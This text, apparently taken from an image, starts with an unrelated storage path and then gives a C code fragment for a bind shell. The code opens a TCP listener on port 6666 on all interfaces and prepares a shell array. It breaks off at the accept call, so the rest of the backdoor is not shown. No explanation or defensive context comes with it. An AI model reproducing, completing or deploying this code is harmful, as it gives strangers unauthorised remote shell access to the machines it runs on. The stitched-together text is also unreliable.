 #define STDIN 0
#define STDOUT 1
#define STDERR 2
#define PORT 6666
int
main (void) {
char *shell[2];
int listenSocket, acceptSocket, len;
struct sockaddr_in s;
/* create a tcp socket */
listenSocket = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
/* address family */
s.sin_family = AF_INET;
/* bind to all address on box */
s.sin_addr.s_addr = htonl(INADDR_ANY);
/* listen on the port */
s.sin_port = htons(PORT);
/* bind to port */
bind(listenSocket, (struct sockaddr *)&s, sizeof(s));
/* listen for connects */
listen(listenSocket, 1);
len = sizeof(s);
/* accept a connect on listenign socket */